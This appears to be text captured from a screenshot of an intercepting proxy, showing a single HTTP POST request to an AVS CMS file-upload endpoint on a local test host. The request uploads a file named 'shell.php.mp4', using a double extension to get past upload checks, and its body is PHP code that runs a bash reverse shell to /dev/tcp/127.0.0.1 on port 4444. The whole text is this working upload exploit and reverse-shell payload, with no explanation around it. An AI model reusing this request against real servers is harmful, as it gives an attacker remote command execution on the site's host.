 Time Type Direction Host Method URL
06:35:49 14 Oct 2024 HTTP → Request www.avscms.local POST http://www.avscms.local/fileupload.php?id=1963627710_1728912868&name=shell.php.mp4
Request
Pretty Raw Hex \n
1 POST /fileupload.php?id=arbitrary&name=shell.php.mp4 HTTP/1.1
2 Host: www.avscms.local
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------1863930110260559904589841163
8 Content-Length: 642
9 Origin: http://www.avscms.local
10 Connection: keep-alive
11 Referer: http://www.avscms.local/upload/video?status=1
12 Cookie: AVS=3sralc78ks5jbsd4daeeaf4v80
13
14 -----------------------------1863930110260559904589841163
15 Content-Disposition: form-data; name="name"
16
17 shell.php.mp4
18 -----------------------------1863930110260559904589841163
19 Content-Disposition: form-data; name="chunk"
20
21 0
22 -----------------------------1863930110260559904589841163
23 Content-Disposition: form-data; name="chunks"
24
25 1
26 -----------------------------1863930110260559904589841163
27 Content-Disposition: form-data; name="file"; filename="blob"
28 Content-Type: application/octet-stream
29
30 <?php
31 exec("/bin/bash -c 'bash -i >& /dev/tcp/127.0.0.1/4444 0>&1'");
32 ?>
33
34 -----------------------------1863930110260559904589841163--
35